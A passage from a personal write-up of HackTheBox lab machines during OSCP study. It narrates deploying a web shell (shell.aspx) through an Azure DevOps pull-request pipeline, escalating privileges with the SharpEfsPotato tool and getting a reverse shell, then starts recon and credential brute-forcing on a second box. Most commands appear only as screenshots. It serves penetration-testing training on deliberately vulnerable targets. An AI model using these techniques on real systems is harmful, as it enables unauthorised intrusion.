
It failed, saying I did not have permission to push to master. This is a common security measure. By following what other people did, I later learned about another mechanism:
pull request
That completed the attack chain. I could not push directly to master and use the pipeline to publish and deploy the project. I needed to create a new branch, then use the pull requests mechanism to request that it be merged into master. Once the shell.aspx I created appeared in master, it could be published automatically.
| |


It already existed. I originally wanted to complete the entire process from the command line, so I searched for a command-line method for creating a pull request. There did not seem to be such a command, though, so I had to finish through the web interface. That was convenient enough anyway.


Just click create.

Here, we needed to add a reviewer and a work item.
Adding myself as the reviewer and attaching a work item was enough.


After clicking complete merge, it performed the merge.


Once the merge finished, I could see that the shell.aspx I created had been uploaded.
It was accessible. Next, I tried creating a branch through the web interface. Creating a branch this way was much easier, so I will not spell it out here.
In the end, I got a shell.

Time to escalate privileges.

I could use a Potato exploit for privilege escalation.
I tried several, and only this one worked. The public directory was writable, so I did everything there.
https://github.com/bugch3ck/SharpEfsPotato
| |

No problem. I tried getting a reverse shell.
| |

Done.
This machine was really interesting and taught me more about working with git. I had uploaded things to GitHub before, but had only picked up a little along the way. This machine expanded on that and taught me about SVN, Azure DevOps, and git workflows. It did a great job of broadening the scope. Still, I had to read write-ups twice while working on it. The first time, I could not log in; the second time, I had no idea what this thing even was. I was completely lost, read the write-up closely, and asked AI for help. None of that is allowed in the OSCP exam. I am not sure whether the exam will throw an application at me that I have never encountered at all, but what I can do is fully learn its logic afterward through write-ups, Google, and AI. I still need to train myself to quickly study and understand an application the first time I see it. Before the Omni and Worker machines, applications usually had a dedicated RCE process, and plenty of people had published RCE workflows for each one. But these two recent machines, Omni and Worker, were different. They were simply normal services. Appending terms like exploit, RCE, or reverse shell to the application name did not lead me to what I needed.
One thing worth mentioning is that accounts used by services like IIS and MSSQL seem to have SeImpersonatePrivilege. So when you encounter either type of user, the first thing to do is run whoami /priv and then look for a Potato privilege-escalation path.
18.Love
Recon:



smb

rpc

mysql

I couldn’t connect even with a password.
Port 80 had a login page.
Port 443 returned a 403. It might be using authentication from port 80, so I logged in there first and then tried accessing it again.

http://10.10.10.239/admin/index.php
These two pages use different endpoints. The home page expects an ID, while the admin page expects a username.
Directory traversal vulnerability.
The framework information is shown above.

It didn’t seem to exist.
This web app wasn’t built with any particular framework either, so all I could do was look for vulnerabilities in one of its components.

This was a voting system, and I was fairly sure the user login would have weak credentials. It expected a numeric ID, and I didn’t know how those IDs were assigned. Still, a voting system would surely have plenty of users, so weak passwords were bound to exist. Since I didn’t know where the IDs started, I began with the simplest combinations: IDs from 1 to 10000, paired with password, Password, 123456, and admin123.

At least I had the absolute xampp path now.

There really was an exploit, but it required an account and password.
The box was released on May 1, 2021, while this exploit came out on January 19, so it should work. The exploit didn’t give me much more information, though. If I could get into the admin panel, I could probably find my own route to RCE anyway.
The exploit included the target’s source code, and sure enough, it matched. I downloaded the source.
What I couldn’t believe was that the box might expect me to find a vulnerability myself.
